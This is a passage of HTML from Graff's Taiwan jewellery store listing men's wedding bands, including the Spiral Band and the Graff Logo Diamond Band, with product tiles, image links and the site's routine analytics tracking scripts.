            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR933ALL_RGR933">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR933ALL_RGR933',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR933ALL_RGR933", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR933ALL_RGR933">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR933ALL_RGR933"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR933&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR933&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR933ALL_RGR933" />
        <meta itemprop="description" content="Graff Logo Diamond Band" />
        <meta itemprop="name" content="Graff Logo Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR933.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b8e4604be40063893e3d7e5674" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR933ALL_RGR933"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR933ALL_RGR933"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR933.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw81546ded/sfcc-graff-staging/R/G/R/9/3/RGR933_GR131289_Hero.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR933.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4011972/sfcc-graff-staging/R/G/R/9/3/RGR933_GR157859_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4011972/sfcc-graff-staging/R/G/R/9/3/RGR933_GR157859_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4011972/sfcc-graff-staging/R/G/R/9/3/RGR933_GR157859_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4011972/sfcc-graff-staging/R/G/R/9/3/RGR933_GR157859_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4011972/sfcc-graff-staging/R/G/R/9/3/RGR933_GR157859_model_1.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR933.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92a146ca/sfcc-graff-staging/R/G/R/9/3/RGR933_GR142376_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92a146ca/sfcc-graff-staging/R/G/R/9/3/RGR933_GR142376_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92a146ca/sfcc-graff-staging/R/G/R/9/3/RGR933_GR142376_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92a146ca/sfcc-graff-staging/R/G/R/9/3/RGR933_GR142376_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92a146ca/sfcc-graff-staging/R/G/R/9/3/RGR933_GR142376_model_2.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR933.html" tabindex="0">Graff Logo Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR933ALL_RGR986">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR933ALL_RGR986',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR933ALL_RGR986", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR933ALL_RGR986">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR933ALL_RGR986"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR986&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Logo Diamond Band&quot;,&quot;id&quot;:&quot;RGR933ALL_RGR986&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR933ALL_RGR986" />
        <meta itemprop="description" content="Graff Logo Diamond Band" />
        <meta itemprop="name" content="Graff Logo Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b4d359699c7b5fcaae8aa43078" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR933ALL_RGR986"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR933ALL_RGR986"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c4261ea/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728__Hero.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c19a6e8/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217806_0162_model.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" aria-label="Graff Logo Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66cef57c/sfcc-graff-staging/R/G/R/9/8/RGR986_GR217728_S1.jpg?sw=800&amp;sh=800"
            alt="Graff Logo Diamond Band"
            title="Graff Logo Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/classic-graff/rings/graff-logo-diamond-band/RGR933ALL_RGR986.html" tabindex="0">Graff Logo Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Rose Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR315ALL_RGR315ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR315ALL_RGR315ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR315ALL_RGR315ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR315ALL_RGR315ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR315ALL_RGR315ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR315ALL_RGR315ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR315ALL_RGR315ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR315ALL_RGR315ALL" />
        <meta itemprop="description" content="D Shape Wedding Band" />
        <meta itemprop="name" content="D Shape Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
